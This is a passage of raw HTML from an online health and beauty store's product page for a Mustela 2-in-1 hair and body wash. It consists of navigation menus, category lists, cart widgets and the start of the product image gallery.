href="https://alaineoutlet.com/product-category/healthy-foods/soup/" data-val="soup" data-title="Soup" >Soup</a></li><li class="cat-item cat-item-191"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/sweetener/" data-val="sweetener" data-title="Sweetener" >Sweetener</a></li><li class="cat-item cat-item-962"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/syrup/" data-val="syrup" data-title="Syrup" >Syrup</a></li><li class="cat-item cat-item-73"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/syrups/" data-val="syrups" data-title="Syrups" >Syrups</a></li></ul></li><li class="cat-item cat-item-30"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/" data-val="nutrition" data-title="Nutrition" >Nutrition</a><ul class='children'><li class="cat-item cat-item-406"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/diet-nutrition/" data-val="diet-nutrition" data-title="Diet &amp; Nutrition" >Diet &amp; Nutrition</a></li><li class="cat-item cat-item-1059"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/hydration-drink/" data-val="hydration-drink" data-title="Hydration Drink" >Hydration Drink</a></li><li class="cat-item cat-item-1654"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drink/" data-val="nutrition-drink" data-title="Nutrition Drink" >Nutrition Drink</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drinks/" data-val="nutrition-drinks" data-title="Nutrition Drinks" >Nutrition Drinks</a></li><li class="cat-item cat-item-674"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/protein/" data-val="protein" data-title="Protein" >Protein</a></li><li class="cat-item cat-item-1562"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/sports-nutrition-drink/" data-val="sports-nutrition-drink" data-title="Sports Nutrition Drink" >Sports Nutrition Drink</a></li><li class="cat-item cat-item-1800"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/vitamins-dietary-supplements/" data-val="vitamins-dietary-supplements" data-title="Vitamins &amp; Dietary Supplements" >Vitamins &amp; Dietary Supplements</a></li></ul></li><li class="cat-item cat-item-1960"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a><ul class='children'><li class="cat-item cat-item-1962"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/brushes/" data-val="brushes" data-title="Brushes" >Brushes</a></li><li class="cat-item cat-item-1961"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/grooming/" data-val="grooming" data-title="Grooming" >Grooming</a></li></ul></li><li class="cat-item cat-item-29"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/" data-val="vitamins" data-title="Vitamins" >Vitamins</a><ul class='children'><li class="cat-item cat-item-552"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/diet-nutrition-vitamins/" data-val="diet-nutrition-vitamins" data-title="Diet &amp; Nutrition" >Diet &amp; Nutrition</a></li><li class="cat-item cat-item-386"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/multivitamin-and-supplements/" data-val="multivitamin-and-supplements" data-title="Multivitamin and Supplements" >Multivitamin and Supplements</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/vitamins-minerals-suppliments/" data-val="vitamins-minerals-suppliments" data-title="Vitamins Minerals &amp; Suppliments" >Vitamins Minerals &amp; Suppliments</a></li></ul></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://alaineoutlet.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://alaineoutlet.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-yue0cz6v4v786nxxerro">
<a href="https://alaineoutlet.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://alaineoutlet.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://alaineoutlet.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="110" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="110" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://alaineoutlet.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-13925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13925 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://alaineoutlet.com/product-category/beauty/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Beauty</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><link data-optimized="1" rel="stylesheet" id="elementor-post-671-css" href="https://alaineoutlet.com/wp-content/litespeed/css/cd91e1609b8bdda16fceff5f1f09cf20.css?ver=83de0" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/bodycare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/bodycare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
BODY CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Moisturizers
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Sunscreen
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Cleansers
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/haircare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/haircare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
HAIR CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Shampoos
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Conditioners
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Hair Colorants
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/skincare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/skincare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
SKIN CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Serums
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Moisturizers
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Exfoliators
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Eye Creams
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default"><div class="elementor-widget-container"><div class="wd-brands brands-widget slider-brands_9634 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_9634"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="YAYA" href="https://alaineoutlet.com/shop/?filter_brand=yaya">
YAYA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="XTEND" href="https://alaineoutlet.com/shop/?filter_brand=xtend">
XTEND
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Wow" href="https://alaineoutlet.com/shop/?filter_brand=wow">
Wow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Waterpik" href="https://alaineoutlet.com/shop/?filter_brand=waterpik">
Waterpik
</a></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></div></div></section></div></div></div></li><li id="menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/health/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Health</span></a></li><li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/vitamins/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Vitamins</span></a></li><li id="menu-item-13930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13930 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/nutrition/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Nutrition</span></a></li><li id="menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13926 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/healthy-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Healthy Foods</span></a></li><li id="menu-item-13931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/baby-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Baby Foods</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation"><ul id="menu-main-menu-left" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13894 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-13895" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13895 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-ys7ncarivpww94tn0xnz text-right" role="navigation" aria-label="Header link"><ul id="menu-header-link" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8407" class="color-primary menu-item menu-item-type-custom menu-item-object-custom menu-item-8407 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">SPECIAL OFFER</span></a></li><li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/shop" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li></ul></nav><div id="wd-695975f2d0a1c" class=" whb-miamvabppmi1o8ge4j6a wd-button-wrapper text-center"><a href="https://api.whatsapp.com/send/?phone=971504591506&text=Hello+Al+Ain+E-Outlet%21%0D%0ALike+to+know+more+information+about+-+%27Home%27+-+https%3A%2F%2Falaineoutlet.com%2F&type=phone_number&app_absent=0" title="" target="_blank" class="btn btn-style-link btn-shape-round btn-size-default">WHOLESALE ORDERS</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-header-text reset-last-child whb-uh2pdr53c967t6zrxf11 wd-inline"><div class="gtranslate_wrapper" id="gt-wrapper-27209332"></div></div><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="wd-header-divider wd-full-height whb-ydhcgzedezxnhrh9fcv5"></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-16215" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16215 status-publish first outofstock product_cat-beauty product_cat-cleansers product_tag-cleansers has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rectangular"><span class="onsale product-label">-100%</span><span class="out-of-stock product-label">Sold out</span><span class="featured product-label">Hot</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=150%2C150&ssl=1" data-thumb-alt="Mustela 2 In 1 Hair &amp; Body Wash 200 ml - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&#038;ssl=1"><img width="700" height="700" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&amp;ssl=1" class="wp-post-image wp-post-image" alt="Mustela 2 In 1 Hair &amp; Body Wash 200 ml - Image 1" title="Mustela-2in1-Cleansing-Gel-1" data-caption="" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&amp;ssl=1" data-large_image="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&amp;ssl=1" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 